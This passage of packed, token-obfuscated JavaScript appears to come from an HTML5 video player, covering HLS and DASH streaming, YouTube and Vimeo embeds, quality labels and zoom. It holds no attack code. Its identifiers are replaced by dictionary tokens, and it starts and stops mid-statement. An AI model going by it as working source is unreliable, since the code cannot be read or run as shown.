(UH)\');js("UH");S.2W();S.4Q(1j);x=H}}if(!x){o.Y.zQ()}};G.ah=C(){if(v.AU==1){L(o.2D)?o.Y.9N():\'\'}v.mp==1?o.Y.my():\'\';o.U.2W();o.Y.UU();if(v.1pu==1&&L(v.Ct)){if(v.Ct.R>5){Ce();3m(CO);CO=6w(Ce,v.UW*2h)}}js("1F")};G.nE=C(){if(v.qg==1&&o.5J){if(o.Y.nE()){o.cW=S.Jq();o.U.5W();B6()}}o.Dg=H};G.gS=C(){4M()>0&&4M()==4S()&&o.Y.mm()?\'\':o.Y.3j()};G.j9=C(){1g("1pv")};G.iL=C(){1g("De");o.Y.De();L(o.mC)?js("4J",o.mC):\'\'};G.dV=C(){1g("Db");mI=0;o.Y.Db();o.3e=="1V"?Ar(1):\'\'};G.b5=C(){if(S){1g("4S",4S());o.Y.4S(4M(),4S());js("1k",4S());mI=0;2J(o.gI);if(L(o.yX)){o.Y.jg(o.yX);o.yX=2b}o.w6=1M}};C 4M(){B x=S.1j();J x}C 4S(){B x=S.1k();J x}G.ey=C(){};G.9d=C(){1g("bV");o.Y.bV();js("9K")};G.8t=C(){if(hF!=4M()){if(!o.dv){o.Y.bv();if(hF==0){if(v.mp==1&&v.UX==1){o.Y.my()}}}}hF=4M();B 7V=4S();js("1j",hF);if(v.2G.on==1){if(1P(UY)==\'C\'){!v.hQ&&v.2G.hQ?v.hQ=v.2G.hQ:\'\';if(!4m&&v.2G.4X!=1&&v.hQ&&v.hQ!=\'\'&&hF>0){o.ih=1m UY();4m=o.ih.hM()}}}if(o.3e=="1V"&&o.1q.7Y&&7V>0){if(o.1F&&hF>7V-1){2J(nS);nS=1G(UZ,4l)}}};C UZ(){if(!r8){o.Y.3j();o.S.8n()}}G.A3=C(){if(o.3e=="4u"){S?S.yw():\'\'}};G.V0=C(x){o.Y.fE();S.V1(x)};G.XS=C(x){if(L(x)){if(4m){4m.5a(x)}v.2G.1T=x}};G.V2=C(x){if(L(x)){if(4m){4m.3V(x);4m.2W()}}};G.yw=C(){if(o.3e=="4u"&&S){J S.4W()}F{J H}};G.tn=C(){J o.3e=="1V"?S.tn():1M};G.tm=C(){J S.tm()};G.7N=C(x){1g("1pA",x);if((o.3e=="ji"||o.3e==o.ws||(o.3e=="1V"&&(v.cQ==0||d4()<2))||(o.3e=="4L"&&(v.yq==0||hb()<2)))&&L(o.5h[x])){B 1j=G.1j();o.2B>0?\'\':o.2B=1j;o.Y.4Q(1j,I);8I(o.5h[x],H);B y=H;if(v.1y){if((v.1y.1jg==1&&!o.1F)||!o.1O){y=I}}if(o.dh>0){S.kG(o.dh)}if(y){o.Y.2W()}}if(o.3e=="1V"&&v.cQ==1&&d4()>1){S.WH(x)}F if(o.3e=="4L"&&v.yq==1&&hb()>1){S.Y6(x)}F if(o.3e=="4u"||o.3e=="rt"){S.It(x)}};G.Yv=C(x,y){J nQ(x,y)};G.J2=C(x,y){J W9(x,y)};C nQ(x,y){B r=x.1f+\'p\';if(x.1f<4z){r=\'yu\'}F if(x.1f>=4z&&x.1f<=dz){r=\'nb\'}F if(x.1f>dz&&x.1f<=dq){r=\'n0\'}F if(x.1f>dq&&x.1f<=4s){r=\'na\'}F if(x.1f>4s&&x.1f<=l2){r=\'A8\'}F if(x.1f>l2&&x.1f<=za){r=\'yK\'}F if(x.1f>za&&x.1f<=V3){r=\'yP\'}F if(x.1f>V3&&x.1f<=V4){r=\'B2\'}F if(x.1f>V4&&x.1f<=V5){r=\'1jj\'}F if(x.1f>V5){r=\'B5\'}if(x.1b==Vw&&x.1f<=1jl){r=\'nb\'}F if(x.1b==V8&&x.1f<=z4){r=\'n0\'}F if(x.1b==1jf&&x.1f<=1jm){r=\'na\'}F if(x.1b==1jo&&x.1f<=VY){r=\'yK\'}F if(x.1b==1jr&&x.1f<=1jn){r=\'yP\'}F if(x.1b==1jd&&x.1f<=1iZ){r=\'B2\'}F if(x.1b==1j4&&x.1f<=1j9){r=\'B5\'}if(v.1y.1jO==1&&L(v.1y[\'7y\'+r])){r=v.1y[\'7y\'+r]}F{if(y==1){r=3g(r)}if(y==2&&L(x.bs)){r=2O(x.bs/2h)+\' \'+3g(\'jZ\')}}J r};C W9(x,y){B r=x.xV();if(r=="1jQ"||r=="en"){x="1jP"}F if(r=="1k1"||r=="ru"){x="Русский"}if(1P(v.z3)=="2k"){if(L(v.z3[x])){x=v.z3[x]}F{x=1Y(v.z3[y.6v()],x)}}J x};C B6(){if(o.5J&&o.2l&&!o.Id){S.If();X(B i=0;i<o.2l.R;i++){if(o.2l[i]!=\'cY\'){S.XE(o.2l[i],o.3K[i],(i==o.3G))}}o.Id=H}}G.cB=C(x){1g("1jC",x);x=4q(x);S?S.mQ(x):\'\';if(v.2G.on==1){if(4m){4m.mQ(x)}}};G.We=C(){B6()};G.Wf=C(){S.If()};G.jg=C(x){1g("1jH",x);if(o.eN.R>0){if(o.eN[x]){B 1j=G.1j();o.2B>0?\'\':o.2B=1j;o.Y.4Q(1j,I);8I(o.eN[x],H);o.Y.2W()}}F{if(o.3e=="1V"&&v.fG==1){S.WK(x)}F if(o.3e=="4L"&&v.Wj==1){S.Y5(x)}F if(o.5J){S.kG(x)}}};G.Bc=C(){B x=o.3a[o.3U];x==1M?x=\'\':\'\';B y=lf()&&v.d5==1&&v.cQ==1&&x!=3g("2x");J(y?\'\'+3g("2x")+\' \':\'\')+(v.1jK==1&&y?\'\':x)};G.Be=C(){B x=o.7P[o.8e];x==1M?x=\'\':\'\';J x};G.lf=C(){J lf()};C lf(){B x=I;if(S){if(o.3e=="4u"){x=S.2x()}if(o.3e=="1V"&&v.cQ==1&&d4()>1&&v.d5==1){x=S.2x()}if(o.3e=="4L"&&v.yq==1&&hb()>1){x=S.2x()}}J x}C d4(){if(o.3e=="1V"){J S.d4()}F{J 0}}C hb(){if(o.3e=="4L"){J S.hb()}F{J 0}};G.cI=C(){J o.5J?S.cI():o.5B};G.6e=C(x){if(S&&(o.zW||L(v.cI))){S.6e()}if(v.Ip>0){P(o.4V,{"1f":(o.2m?"100%":o.g3-v.Ip)})}if(o.4m&&v.2G.Tt==1){o.ih.6e()}if(v.Av==1){1im()}if(o.eR){o.eR.6e()}};G.3L=C(){J S?S.3L():{}};G.og=C(){S.og()};G.8A=C(){1g(\'8A\');o.dw=0;o.1O?v.3D=1:\'\';o.Y.bV();if(1c&&v.1i5!=1){if(1c.K(\'(4U)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'Bp=(4U)\'}}if(1c){if(o.5J){S.3V(1c);G.2W()}F{8I(1c)}}};if(!L(o.2D)){CA()}if(L(v.2D)){if(v.2D!=\'\'){du(v.2D,o.2D,v.lO);if(v.AU==1&&!o.1O){1D(o.2D)}}F{v.2D=2b}}C dg(){aj=S?S.8K():\'\'}C Wb(1c){4g=1c.2L(" or ");X(B i=0;i<4g.R;i++){if(4g[i].K(" i7 ")>-1){zb=4g[i].2L(" i7 ");4g[i]=zb[4U(0,zb.R-1)]}if(L(v.yJ)&&4g[i].K("//")==-1){4g[i]=v.yJ+4g[i]}}ak=0}C VE(){dg();if(aj=="9F"||o.5K){o.Y.At()}if(aj!=""){o.Y.uK()}}C CA(){if(o.2D){o.2e.3p(o.2D)}o.2D=1Q("1X");P(o.2D,{"3w-29":"22","1I":v.zn,5e:"1I 0.5s"});if(v.Av==1){1ie()}F{aa(o.2D)}o.2e.1N(o.2D)}C 8I(x,y,VX){if(x){if(x.K("4J:")==0&&o.1d){o.2B=x.1n(5);o.U.Xv(0);J}}2J(nS);v.uL==\'\'?v.uL=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1){B z=x.2L(v.uL);o.eN=[];X(B i=0;i<z.R;i++){o.7P[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.eN[i]=z[i].1n(z[i].K("}")+1);if(L(v.fh)){if(v.fh==o.7P[i]){o.8e=i}}}x=o.eN[o.8e]}!L(4g)?4g=[]:\'\';o.sQ?2J(o.sQ):\'\';x&&x!=\'or\'&&x!=\'x\'?Wb(x):\'\';B ft=o.VC;if(4g.R>0){B fu=4g[ak];if(fu){if(fu.K(\'js:\')==0){2T{fu=2t(fu.1n(3))}2E(e){5g.1g(e.8i)}}}if(fu){o.3e=tE(fu);B hM=I;if(VX){hM=H}1c=fu;if(1c){1c=1c.1t(/\\(4U\\)/g,2j.4U())}F{1c=4g[0]}if(!hM&&x!=\'x\'&&S&&o.3e==ft&&(ft=="ji"||(ft=="6A"&&!o.1q.2i)||(ft=="4u"&&o.1O&&!sO)||ft=="dm"||ft=="1V"||ft=="4L")&&!o.ut){S.3V(1c)}F{1g("1hO");tj();TK(1c)}o.VC=o.3e;Ar()}}if(!y){3m(o.AQ);o.AQ=6w(VE,o.w9);if(!L(v.2n)&&v.sA==1&&v.AN==1){v.2n=\'\'}if(L(v.2n)){o.Y.kD(v.2n)}if(v.jM==1){if(v.qg==1&&o.1q.2i){}F{if(o.3e=="4u"){P(o.4V,{"1i":-lT,"1e":-lT})}F{3h(o.4V)}v.1J.1D=0}}}}C Ar(x){if(o.iV||x){if(o.pR){S.mQ(o.o1)}F{if(o.dc!=o.iV){S.mQ(o.7E[o.dc])}}}}C tE(x){B 1L="ji";if(x){if(x.K(".SV")>0){1L="1V"}F if(x.K(".Tg")>0){1L="4L"}F if(x.K("w")==0&&x.K("s")==1){1L=o.ws}F if(x.K(\'4u.6D/\')>-1||x.K(\'nj.be/\')>-1){if(1P(AA)==\'C\'){1L="4u";if(v.Kv==1){B y=\'9H://53.4u.6D/vi/\'+sy(x)+\'/\';Vy(y+\'Vz.lP\',C(z){z>100?v.2D=y+\'Vz.lP\':v.2D=y+\'1ir.lP\';if(o.1R){o.1R[o.3R][\'2D\']=v.2D}v.3D==1||o.1O?\'\':du(v.2D,o.2D,v.lO)})}}F{1g("No VP")}}F if(v.6A==1&&x.K(\'6A.6D/\')>-1){1L="6A"}F if(v.1is==1&&x.K(\'1it.r\')>-1){1L="rt"}F if(v.VU==1){if(1P(VV)==\'C\'){VV(x)?1L="7m":\'\'}}}o.zW=1L=="4u"||1L=="6A"||1L=="rt";o.5J=1L=="ji"||1L=="1V"||1L=="4L"||1L==o.ws;J 1L}C Vy(1c,UF){B 53=1m xa();53.9k=C(){UF(G.1f)};53.3V=1c}C TK(x){o.3e=tE(x);if(o.5J){S=1m TE(x,o.4V,I)}if(o.zW){S=2t("1m F9"+o.3e[0].UE()+o.3e.6c(1)+"(x,o.4V);")}if(o.3e=="7m"){S=1m 1in(x)}o.U?o.U.X3():\'\';Dj()}G.Tk=C(){Dj()};C Dj(){if(L(v.1k)){B t=0;if(o.3S&&v.gr==1&&!o.1O){t=o.3S.dN().t}1G(C(){o.Y.4S(t,v.1k)},100)}}C tj(){if(S){S.4I();S=2b;aj="8Y"}if(4m){4m.4I();4m=2b;4m=1M;o.ih.5d();o.4m=2b;o.ih=2b}};G.4I=C(){tj()};G.1iu=C(){4g=[];tj()};G.8I=C(x,y,z){8I(x,y,z)};G.du=C(x){du(x,o.2D,v.lO)};G.2W=C(x){if(S){r8=I;sO=I;if(o.5K){o.47.2W()}F{S.2W(x);v.mp==1?o.Y.my():\'\'}if(L(4m)){4m.2W()}if(o.am){if(o.5J){if(o.9v>0&&!o.am.1iw()){o.am.9a()}}F{o.tX=[];o.U.nN("gz")}}if(o.5J&&v.w4>-1&&!o.JF&&!o.1q.5I){if(o.9v>0){S.ZL()}}nR()}F{1G(G.2W,4s)}};C nR(){if(v.Tn>0&&4g.R>1){if(4S()==0||v.Tq==1){2J(o.sQ);o.sQ=1G(Tp,v.Tn*2h)}}}C Tp(){if(o.1F&&(4S()==0||v.Tq==1)&&4M()==0&&!o.kx){if(S){if(S.9X()==0&&ak!=4g.R-1){43(\'8I Tr\')}}}}G.Ts=C(1a){if(o.4m){if(v.2G.Tt==1){if(o.IR[o.4m]>2){J}}if(1a){1a.c9();1H.1a?1H.1a.8x=H:\'\'}B 1A=S;S.JB(H,o.4m);4m.JB(I,o.4V);S=4m;4m=1A;S.2W();4m.2W();js("2G")}};G.Tu=C(){S.3V(1c)};G.Kf=C(){v.6C==1?o.6C.3u("1D"):\'\';o.CL=H};G.ob=C(){if(v.1J.Fq){v.1J.Fq=I;if(o.U){o.U.Ex(1);o.U.K4()}}o.CL=I};G.Tv=C(){if(o.4m&&o.ih){o.ih.rb()}};G.m5=C(){if(o.5J&&o.6M){o.nG=H;S.6M()}};G.hG=C(){if(o.5J&&o.cU){S.cU()}};G.sY=C(){if(v.bG==1&&L(v.1ix)){if(L(o.bG)){o.bG.1E()}F{if(1P(Tw)==\'C\'){o.bG=1m Tw()}}}s6();if(S){vc(0);S.sY()}};G.g8=C(){o.bG?o.bG.1D():\'\';S?S.g8():\'\'};G.s6=C(x){s6(x)};C s6(x){if(v.1iy==1&&2z(v.8P)){if(L(o.8P)){o.8P.1E(x)}F{if(1P(Tz)==\'C\'){o.8P=1m Tz()}}}}G.3j=C(x){if(o.5K){o.47.3j()}F{S?S.3j(x):1g("1iz")}if(L(o.4m)){4m.3j()}};G.BB=C(){sO=H;o.Y.4Q(0,I);L(o.2D)?o.Y.9N():\'\';8I(\'x\')};G.b8=C(){S?S.b8():\'\'};G.4Q=C(x){if(S){if(o.5K){o.47.4Q(x)}F{S.4Q(x);if(v.2G.on==1){if(4m){4m.4Q(x)}}}}};G.5G=C(){if(S){S.5G();o.5K?o.47.5G():\'\';1g("4H")}if(v.2G.on==1&&v.2G.lr==1){if(4m){4m.5G()}}};G.6Z=C(){if(S){S.6Z();o.5K?o.47.6Z():\'\';1g("8p")}if(v.2G.on==1&&v.2G.lr==1){if(4m){4m.6Z()}}};G.5a=C(x){S?S.5a(x):\'\';if(v.2G.on==1){if(v.2G.lr==1&&4m&&!o.Th){4m.5a(x)}}if(o.5K){o.47.5a(x)}};G.t6=C(){J S?S.t6():I};G.7t=C(){J S?S.7t():I};G.8K=C(){J aj};G.8Y=C(){J r8};G.1j=C(){B x=0;if(S){x=4M();if(o.5K){B y=o.47.4M();y?x=y:\'\'}F{if(4S()>0&&x!=4S()){o.TA=x+0.1iA}}J x}F{J 0}};G.1k=C(){B x=0;if(S){x=4S();x==0&&L(v.1k)?x=v.1k*1:\'\';if(o.5K){B y=o.47.4S();y?x=y:\'\'}}J x};G.9X=C(){J S?S.9X():0};G.kM=C(){o.4N.kM=o.4N.kM?I:H;P(o.4V,{"2Q":(o.4N.kM?"4y(-1)":"4y(1)")})};G.1k4=C(){CA()};G.CB=C(){if(o.5J){S.5r()}};G.TC=C(x,y){if(x==\'1S\'){if(y==1){ix(v.1y.1S/100)}if(y==2){ix(-v.1y.1S/100)}if(y==3){o.S.rk()}}F{if(o.5J){if(!o.dU[x]){if(x==\'sd\'){o.dU[x]=0}F{o.dU[x]=1}}if(y==1){o.dU[x]+=v.1y[x]/100}if(y==2){o.dU[x]-=v.1y[x]/100}if(y==3){if(x==\'sd\'){o.dU[x]=0}F{o.dU[x]=1}}!o.rS?o.rS=[]:\'\';o.rS[x]=x+\'(\'+2O(o.dU[x]*100)+\'%) \';B cf=\'\';X(B i in o.rS){cf+=o.rS[i]}P(S.2q(),{\'7j\':cf});o.U.zU(x)}}};G.1S=C(x){ix(x)};C ix(x){if(7I(x).K(":")>0){B y=x.2L(":");B z0=o.3o/o.4t;B z1=o.S.3L();if(z1.1b>0){z0=z1.1b/z1.1f}B z=y[0]/y[1];if(z0!=z){if(o.5J){S.mK()}B w2=o.4t*z;B x2=w2/o.3o;B h2=o.3o/z;B y2=h2/o.4t;if(x2<1){o.4N.x0=o.4N.x=4q(x2);o.4N.y=1}F{o.4N.x=1;o.4N.y0=o.4N.y=4q(y2)}rh();o.oG=x}}F{o.4N.x+=4q(x);o.4N.y+=4q(x);rh()}if(v.2g.1lg==1){if(!o.Cg){if(o.4N.x>0||o.4N.y>1){Cq(o.4V,\'o.1lA\');o.Cg=H}}Ci()}o.U?o.U.zU(\'1S\'):\'\';Cn()};G.rk=C(){if(o.5J){S.mK()}o.4N.x=o.4N.x0;o.4N.y=o.4N.y0;rh();o.oG=2b;Ci();Cn()};G.jE=C(){rh()};C rh(){P(o.4V,{"2Q":"4y("+o.4N.x+") 4a("+o.4N.y+")"});o.U?o.U.zU(\'1S\'):\'\'}C Cn(){if(o.5X&&v.12h==1){3M.7K("Kp",o.4N.x);3M.7K("12g",o.4N.y)}}C Ci(){if(o.Cg&&v.2g.1lB!=1){if(o.4N.x==1&&o.4N.y==1){P(o.4V,{"1i":0,"1e":0})}}};G.mt=C(x,y){S.mt(x,y)};G.eo=C(){J eo()};C eo(){J 4g?(4g.R>0?(4g[ak]?4g[ak]:\'\'):\'\'):\'\'};G.Bj=C(){J 4g.R};G.2q=C(){J S?S.2q():I};G.7L=C(){if(o.5J){S.7L()}};G.Dm=C(){S.Dm()};C Ce(){B 4d=ic(v.Ct+\'?1c=\'+4g[ak]);4d.9k=C(){if(G.l1==4&&G.8K==4z){if(G.dA){v.1W=G.dA;o.Y.fi(\'1W\')}}};4d.dl()}};B TE=C(1c,28,2G){B 1l=1Q(v.jM==1?"CF":"8m");B dB;B Je=0;B 1V;B 5u=I;B Jj=I;B oF=0;B J0=I;B d3=I;B kV=-1;B tR=-1;B 4L;B 8y=I;B ws;B IZ=I;B 8b=I;o.6J=I;B bB=0;B bZ=I;B pA=0;B 2I;B 1lC;B sZ=I;B q6=-1;B gj=-1;B AI;B Il;B d2;B pz;B 1lD;B ud;B Yq=\'8m/8g; 1lE="1lF.1lz, 1lG.40.2"\';B dF=I;P(1l,{\'1u\':\'vj\',\'1b\':\'100%\',\'1f\':\'100%\',\'2k-i5\':\'om\',\'5e\':"7j 0.2s 3n",\'7q-1f\':\'2x\',\'5p-1f\':\'22\',\'7q-1b\':\'2x\',\'5p-1b\':\'22\'});mK();if(o.1q.9r&&v.3D==1&&v.JD==1){if(!o.1O&&v.8G){4c(1l,{\'gT\':1})}F{o.3l=H;o.U?o.U.5G():\'\';4c(1l,{\'3l\':1,\'gT\':1,\'3D\':1})}}F{if(v.Cw==1&&o.1q.2i){if(v.TF!=1&&o.1q.9r&&v.Q!=1){}F{4c(1l,{\'gT\':1})}}if(!o.1q.tv){4c(1l,{\'5r\':(v.5r==1?\'7F\':\'22\')})}}if(v.1lI==1){4c(1l,{"1lJ":"Tx","TH":"Tx"})}1c=dI(1c);4c(1l,{\'3V\':1c,\'x-41-6M\':\'Hx\',\'Ju\':\'H\'});if(v.2D&&v.1lL==1){4c(1l,{"2D":v.2D})}if(v.1lN!=1){4c(1l,{\'Ju\':\'H\'})}if(v.1lp==1){4c(1l,{\'2G\':\'I\'})}if(2G){1l.3D=H;if(v.2G.lr!=1||v.3D==1){1l.3l=H}F{1l.1T=2z(v.2G.1T)?v.2G.1T:v.1T}}if(v.1lw==1){4c(1l,{\'1li\':\'1lj\'})}Jy();if(v.1lk==1){B ja=1Q("b6");4c(ja,{"vn":"no","Hu":"H","VL":"H","3V":""});P(ja,{"1u":"2y","1b":"100%","1f":"100%","2Y":0});28.1N(ja);B T5=1H.6w(C(){if(ja.aH.26.l1==="pf"){1H.3m(T5);P(ja.tI.3J,{"3d":0,"3c":0});ja.tI.3J.1N(1l)}},100)}F{28.1N(1l)}if(!L(1c)){1c=\'\'}B p1=I;if(o.1q.tv){if(1c.K("1ll")>0){p1=H}}if(o.1q.7Y){if(1c.K("1lm")>0||(v.Wo==1&&v.jt==1)){p1=H}}if(o.1q.5I){if(1c.K("C0")>0){p1=H}}o.1q.7Y?Zp():\'\';if(1c.K(".Tg")>0){8b=H;if(!o.4L){if(1P SU!=="1M"){o.4L=1m SU()}F{8b=I}}if(L(o.4L)){if(!L(1H.SZ)){o.4L.fQ()}F{DC()}}}F if(((3t.1V==1&&v.BJ!=1)||1c.K(".SV")>0)&&!p1&&(o.m9.K("aU")!=-1||L(1H.7B))){5u=H;Jj=H;2T{if(L(1H.7B)){if(!7B.SW()||(o.1q.7Y&&v.1ln==1&&!o.1q.5I)||(o.1q.5I&&v.C0==1)||(o.1q.tK&&v.1lh==1)){1g(\'aU 1lo \',7B.SW());5u=I}F{if(v.5r==1||v.3D==1||v.SX==1||2G){fW(I)}}}F{5u=I}}2E(2I){5u=I}}F if(1c.K("w")==0&&1c.K("s")==1&&v.1ls==1){bZ=H;IY()}if(o.1q.tv&&v.3D==1&&!5u&&!8b&&!bZ){1G(C(){o.Y.i0()},100)}if(v.am==1){L(o.am)?o.am.bD():\'\';o.am=1m 1lu()};G.Dm=C(){DC()};C DC(){8b=H;if(J9()){if(v.5r==1||v.3D==1||v.SY==1){ul(I)}}F{8b=I;1g("1ly lQ U3")}}C ul(x){if(o.4L&&!8y){o.4L.hM(x,1l,1c,2G);L(1H.SZ)?8y=H:\'\'}}C fW(x){1g("aU");if(o.5h.R>1){v.cQ=0;v.T0=H}F{v.T0?v.cQ=1:\'\'}if(o.eN.R>1){v.fG=0;v.T1=H}F{v.T1?v.fG=1:\'\'}o.d2=I;kV=-1;d2=[];o.4i?o.4i.T2():\'\';B Dq=I;if(v.8G&&v.T3==1){Dq=H;v.T3=0}dB={U2:(v.ST==1&&!2G),1m8:(v.5r==1||v.3D==1||2G||x)&&!Dq,l5:60,D5:60,1ma:I};if(v.T6>0){dB.1mb={7U:{T8:v.T6*2h}}}if(v.T9>0){dB.1md={7U:{T8:v.T9*2h}}}if(v.1me==1){dB.1mf=H}if(v.jt==1){B ks=[\'wv\',\'pr\',\'ck\'];B uz=[\'6D.1mi.k1\',\'6D.1mj.1mk\',\'3C.w3.1mm\'];B dj={};X(B i=0;i<ks.R;i++){if(v[\'jt\'+ks[i]]==1){dj[uz[i]]={};if(2z(v[\'jt\'+ks[i]+\'l\'])){dj[uz[i]].1mn=AT(v[\'jt\'+ks[i]+\'l\'])}if(2z(v[\'jt\'+ks[i]+\'s\'])){dj[uz[i]].1mh=AT(v[\'jt\'+ks[i]+\'s\'])}}}dB.1m7=H;dB.1lZ=dj}if(v.Uf==1){dB[\'1m6\']=C(4d,1c){4d.Uh=H}}if(L(v.8z)){if(L(v.8z.l5)){if(v.8z.l5>l2){v.8z.l5=l2}v.8z.D5=v.8z.l5}if(L(v.8z.Ui)){v.8z.D5=v.8z.l5=v.8z.Ui}if(1P v.8z=="2k"){X(B 1p in v.8z){if(v.8z[1p].6v().K(\'2t:\')==0){v.8z[1p]=2t(v.8z[1p].1n(5))}dB[1p]=v.8z[1p]}}}js("1lT",1V);1V=1m 7B(dB);js("1V",1V,1);1V.U8(1c);1V.1lV(1l);1V.on(7B.9s.1lW,C(){1g("aU 1lX")});1V.on(7B.9s.1lR,C(1a,2C){!2G?o.Y.i0():\'\'});1V.on(7B.9s.1m1,C(1a,2C){if(!2G&&v.cQ==1&&d4()>1){Yt();uH();o.U?o.U.nn(o.3U):\'\'}});1V.on(7B.9s.1m2,C(1a,2C){uH()});1V.on(7B.9s.1m3,C(1a,2C){uH()});1V.on(7B.9s.1m4,C(1a,2C){if(!2G){if(2C.q8.6J!=o.6J){o.6J=2C.q8.6J;o.U.5W()}o.6J=2C.q8.6J;if(o.6J){1g("1m5");o.Uq=1c.K("?HA")>-1;if(1l.1k>0&&1l.8S>0){if(1l.1k-1l.8S<10){if(o.qw>0){if(o.qw==1l.8S&&o.Us==1l.1k){o.sb++;if(o.sb>2){o.sb=0;o.qw=-1;1V.cj();fW(H);8n()}}F{o.qw=-1}}F{o.qw=1l.8S;o.Us=1l.1k}}}}}if(v.cQ==1){o.3U=1V.tr;o.U?o.U.nn(o.3U):\'\'}tq()});1V.on(7B.9s.1lQ,C(1a,2C){if(L(2C.pF)){!2G?js("1lf",2C.pF.1kG):\'\';if(v.hH==1){if(!o.hH){if(1P Ut!=="1M"){o.hH=1m Ut()}}o.hH?o.hH.Go(2C.pF):\'\'}}if(kV>-1){1V.ZJ=kV;kV=-1}2J(o.kx);J0=H;U4()});1V.on(7B.9s.1kr,C(1a,2C){js("1ks",2C,1)});1V.on(7B.9s.1ku,C(1a,2C){if(!2G&&v.fG==1){1G(J3,4s)}});1V.on(7B.9s.1kv,C(1a,2C){if(!2G&&v.fG==1){J1()}});1V.1kp=I;if(v.1kw==1){1V.on(7B.9s.1ky,C(1a,2C){if(1P(2C)=="2k"){if(2C.pF.1L==\'2n\'){B fu=2C.pF.1c;if(fu){B st=1V.XK;if(o.6h){o.4i.Ih(st+\'g2\'+fu)}F{!d2[st]?d2[st]=[]:\'\';d2[st].2u(fu)}}}}});1V.on(7B.9s.1kz,C(1a,2C){B x=1V.1kA;B y=\'\';X(B i=0;i<x.R;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].7y+\']1V\'+i;x[i].7U?o.sK=x[i].7y:\'\'}3Z("2n",y)})}1V.on(7B.9s.1kB,C(1a,2C){v.1g==1?5g.1g(2C):\'\';js(2C.1L+\'7B\',2C,0,H);o.Ap=2C;if(2C.kj){if(2C.1L=="1kC"){1g("aU kj Jk 2I");if(v.ti==1&&4M()==0){Ji()}F{2I=2C.q8+\' (\'+2C.1L+\')\';o.2B>0||2G||v.6J==1||bZ?\'\':o.2B=4M();1V.cj();if(!2G){o.kj=H;o.S.43()}}}F{B nx=I;if(2C.1L=="1kD"){if(v.1kx==1&&o.S.Bj()>0){nx=H}F{1g("aU kj S 2I, jS");1V.1kn()}}F{nx=H}if(nx){2I="aU kj 2I, cj";1V.cj();!2G?o.S.43():\'\'}}}F{1g("aU ",2C.1L,2C.q8,(2C.u1?2C.u1.96:\'\'));js("1kf",(2C.u1?2C.u1.96:\'\'));if(bB>0){bB=2;AG()}}});d3=H}C AT(x){if(x){X(B j=1;j<11;j++){if(v["Uc"+j]){x=x.1t("{"+j+"}",v["Uc"+j])}}}J x}C uH(){if(!2G&&v.cQ==1&&d4()>1){if(o.3U!=1V.tr){o.3U=1V.tr;o.U?o.U.nn(o.3U):\'\';1g("aU 1ke "+o.3U)}if(2z(v.gq)&&o.3U>0){B fq=v.gq.2L(",");X(B k=0;k<fq.R;k++){if(o.3a[o.3U].K(fq[k])>-1){1g(\'1ki 5y\');1V.lp=o.3U-1;o.3U--;1o}}}if(v.d5!=1&&uc()){v.l0="jw";Iq(tR>-1?tR:1V.lp);1g("1kk")}}}C IY(){if(L(1H.TZ)){if(J9()){if(!L(o.ws)){o.ws=1m 1kl()}ws=1m TZ(1l,1c,1Y(v.1kE,{U2:H}));IZ=H}F{bZ=I;1g("lQ U3")}}}C U4(){Az()};G.7L=C(){Az()};C Az(){if(v.WU&&o.U){if(1l.h1.R>0){if(v.7L==1){1l.h1[1l.h1.R-1].md="Xj"}F{1l.h1[1l.h1.R-1].md="3z"}if(!o.7L){o.7L=H;o.U.5W()}}F{if(o.7L){o.7L=I;o.U.5W()}}}}C Ji(){1g("1ko");!2G&&o.1F?o.Y.3j():\'\';o.Y.9N();bB=1;AG(o.1F)}C AG(x){if(bB>0){2J(AI);AI=1G(U7,v.U6*2h)}}C U7(){if(bB>0){1g("1kY");if(5u){if(bB==1){1V.U8(1c)}if(bB==2){1V.cj();fW(H);1l.1F()}}F{4c(1l,{\'3V\':1c})}}}1l.1w(\'U9\',tY);1l.1w(\'2I\',pb);1l.1w(\'8Y\',8n);1l.1w(\'1F\',ah);1l.1w(\'3Y\',gS);1l.1w(\'I8\',8t);1l.1w(\'lB\',j9);1l.1w(\'p7\',iL);1l.1w(\'I7\',dV);1l.1w(\'I6\',ey);1l.1w(\'9K\',9d);1l.1w(\'I5\',b5);1l.1w(\'1l3\',Yf);1l.1w(\'Xm\',I4);1l.1w(\'Xn\',I2);if(v.Wo==1&&o.1q.7Y){if(2z(v.1l6)){if(2z(v.1l9)){1l.1w(\'Xo\',Ir)}}}if(o.1q.9r){1l.1w("1la",og,I);1l.1w(\'YA\',YB)}C YB(){if(v.qg!=1){1l.jb("U")}}C og(){if(1l.1ld){o.Y.kt()}}C tY(){if(!5u&&!8b){!2G?o.Y.i0():\'\'}}C pb(){if(!5u&&!8b){if(1l.2I){B x=1l.2I.96;2I=1l.2I.8i;if(2I==\'\'){if(x==1){2I="ZH"}if(x==2){2I="Jk"}if(x==3){2I="hJ"}if(x==4){2I="lQ vB"}}1g("7f: ",2I)}if(Jj&&v.ti==1&&4M()==0){2I=1M;Ji()}if(2I!=1M||o.1q.2i){43()}}}C 43(){!2G?o.S.43():\'\'}C 8n(){if(!2G){o.S.8n()}F{if(v.2G.aR==1){1l.8S=0;1l.1F()}}}C ah(){if(!o.1O&&v.8G){1g(\'YF 1F\');3Y();o.Y.2W();J}if(5u&&bB>0){}F{if(!2G){B eE=o.Y.b9()&&o.tQ!=1;if(eE||gj==-1){B x=I;if(5u){if(L(o.Q)||L(o.7A)){if(eE){}F{1g(\'3Y q7\');3Y();x=H}}}if(!x){o.S.ah()}}}}}C gS(){if(!dF){1g("1rz");if(o.1F&&o.mJ&&!1l.8Y&&v.YV==1&&!o.cW){1g("YV");k4()}F{!2G&&!o.YW&&1l.51?o.S.gS():\'\'}}}C 8t(){!2G?o.S.8t():\'\';if(gj>-1){if(4M()>gj){3Y();gj=-1}}}C j9(){!2G?o.S.j9():\'\'}C iL(){!2G?o.S.iL():\'\'}C dV(){if(2G){uj()}F{o.S.dV();JA();if(5u&&bB>0){bB=0;1g("1xA up");1V.Zx();k4();o.U.2W()}if(L(v.cI)){2R()}ud?Z5():\'\';1G(Yd,4s)}}C ZB(){if(1l.E.1i=="-1xd"||1l.t9<-2h){g8()}}C Yd(){if(1l){if(1l.fA&&o.7P.R==0&&v.1ye!=0){B at=1l.fA;X(i=0;i<at.R;i++){B x=o.S.J2((at[i].9q?at[i].9q+\' 